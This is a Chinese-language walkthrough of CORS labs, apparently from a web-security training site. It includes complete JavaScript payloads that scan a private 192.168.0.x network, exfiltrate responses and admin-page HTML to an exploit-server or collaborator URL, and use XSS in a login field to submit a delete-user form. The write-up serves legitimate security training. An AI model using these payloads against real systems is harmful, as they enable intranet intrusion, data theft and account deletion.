
单击“Access log(访问日志)”
检索api key
apikey%22:%20%22LPfbAvOVfaP3D2Wx04Zp18UOWFRuilcz%22
进行解码
apikey": "LPfbAvOVfaP3D2Wx04Zp18UOWFRuilcz"
提交,完成实验
LPfbAvOVfaP3D2Wx04Zp18UOWFRuilcz
6、没有凭据的内部网和CORS
1、大多数CORS攻击依赖于响应报头的存在:
Access-Control-Allow-Credentials: true如果没有该标头,受害用户的浏览器将拒绝发送他们的cookie,这意味着攻击者只能访问未经身份验证的内容,他们可以通过直接浏览目标网站轻松访问这些内容。
2、但有一种常见的情况是攻击者无法直接访问网站:当它是组织内部网的一部分,并且位于私有IP地址空间中时。内部网站的安全标准通常低于外部网站,这使得攻击者能够找到漏洞并获得进一步的访问权限。
例如,专用网络内的跨来源请求可以如下: GET /reader?url=doc1.pdf Host: intranet.normal-website.com Origin: https://normal-website.com 并且服务器响应如下: HTTP/1.1 200 OK Access-Control-Allow-Origin: *
3、应用程序服务器信任来自任何来源的资源请求,而无需凭据。如果私有IP地址空间内的用户访问公共Internet,则可以从外部站点执行基于CORS的攻击,该外部站点使用受害者的浏览器作为访问内部网资源的代理。
4、涉及实验:
实验4:CORS漏洞与内部网络枢轴攻击
实验4:CORS漏洞与内部网络枢轴攻击
信息:
1、此网站具有不安全的CORS配置,因为它信任所有内部网络来源。
2、完成实验:编制JavaScript来定位本地网络(192.168.0.0/24,端口8080)上的端点,然后使用该端点来识别和创建基于CORS的攻击以删除用户。删除用户carlos
part1:
需要扫描本地网络以查找端点。将$collaboratorPayload替换为Collaborator有效负载或漏洞利用服务器URL
我的漏洞利用服务器 http://exploit-0a000082039e8219c2f833a701b700cb.exploit-server.net/<script> var q = [], collaboratorURL = 'http://$collaboratorPayload'; for(i=1;i<=255;i++) { q.push(function(url) { return function(wait) { fetchUrl(url, wait); } }('http://192.168.0.'+i+':8080')); } for(i=1;i<=20;i++){ if(q.length)q.shift()(i*100); } function fetchUrl(url, wait) { var controller = new AbortController(), signal = controller.signal; fetch(url, {signal}).then(r => r.text().then(text => { location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now(); })) .catch(e => { if(q.length) { q.shift()(wait); } }); setTimeout(x => { controller.abort(); if(q.length) { q.shift()(wait); } }, wait); } </script>在漏洞利用服务器中输入以下代码。单击存储,然后单击“将漏洞利用发送给受害者”。
检查日志或Collaborator交互组件,并查看发送给它的代码参数
192.168.0.175:8080
part2:
重新在利用漏洞攻击服务器中输入以下代码。将$ip替换为从协作者交互中检索到的IP地址和端口号。不要忘记添加Collaborator有效负载或再次利用服务器URL。更新并提供漏洞利用。
<script> function xss(url, text, vector) { location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1]; } function fetchUrl(url, collaboratorURL){ fetch(url).then(r => r.text().then(text => { xss(url, text, '"><img src='+collaboratorURL+'?foundXSS=1>'); })) } fetchUrl("http://$ip", "http://$collaboratorPayload"); </script>现在我们将探测用户名字段中的XSS漏洞。

检索URL中具有foundXSS=1的Collaborator交互;或者在日志中看到foundXSS=1
part3:

重新在利用漏洞攻击服务器中输入以下代码。将$ip替换为与步骤2中相同的IP地址和端口号,再次添加Collaborator有效负载或漏洞利用服务器。更新并提供漏洞利用
<script> function xss(url, text, vector) { location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1]; } function fetchUrl(url, collaboratorURL){ fetch(url).then(r=>r.text().then(text=> { xss(url, text, '"><iframe src=/admin onload="new Image().src=\''+collaboratorURL+'?code=\'+encodeURIComponent(this.contentWindow.document.body.innerHTML)">'); } )) } fetchUrl("http://$ip", "http://$collaboratorPayload"); </script>
Collaborator交互或利用服务器日志会提供管理页面的源代码
part4:
检索源代码,会注意到有一个允许删除用户的表单。重新在利用漏洞攻击服务器中输入以下代码。将$ip替换为相同的IP地址和端口号。
<script> function xss(url, text, vector) { location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1]; } function fetchUrl(url){ fetch(url).then(r=>r.text().then(text=> { xss(url, text, '"><iframe src=/admin onload="var f=this.contentWindow.document.forms[0];if(f.username)f.username.value=\'carlos\',f.submit()">'); } )) } fetchUrl("http://$ip"); </script>
代码通过注入一个指向/admin页面的iframe提交表单以删除carlos